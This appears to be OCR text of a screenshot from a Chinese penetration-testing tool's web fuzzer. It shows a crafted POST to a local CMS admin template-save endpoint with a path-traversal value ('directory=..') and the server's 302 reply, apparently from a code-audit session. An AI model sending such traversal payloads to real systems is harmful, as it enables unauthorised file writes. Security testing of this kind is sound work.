 临时项目-本地模式
CPU 13%
127.0.0.1 42339
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
首页 History MITM 交互式劫持 Web Fuzzer
1 2 3 4 5 6 7 8 9 10 11 12 13
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
并发配置 重置
禁用连接池
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例 跟随重定向
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /admin/template/save HTTP/1.1
2 Host ? : localhost:8080
3 Referer: http://localhost:8080/admin/template/add?directory=default
4 sec-ch-ua-platform: "Windows"
5 Cookie: JSESSIONID=2B025B1F32B27C5C4D65E7C479530C14;
_jfinal_captcha=521f7777afaf4bed8d12a15e1f7c395f;
listQuery=directory%3Ddefault
6 Sec-Fetch-User: ?1
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Fetch-Site: same-origin
9 sec-ch-ua-mobile: ?0
10 Accept-Encoding: gzip, deflate, br, zstd
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 sec-ch-ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";
v="134"
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
15 Content-Type: application/x-www-form-urlencoded
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Dest: document
18 Cache-Control: max-age=0
19 Origin: http://localhost:8080
20 Content-Length auto : 46
21
22 directory=..&fileName=ce.html&content=asd
Responses 0bytes / 1ms 美化 编码 详情
1 HTTP/1.1 302
远端地址:127.0.0.1:8080; 响应时
2 Set-Cookie: listQuery=; Max-Age=0;
00:00:10 GMT; Path=/
calhost:8080/admin/te...
3 Location: /admin/template?directory=default
4 Date: Wed, 02 Apr 2025 08:21:57 GMT
5
6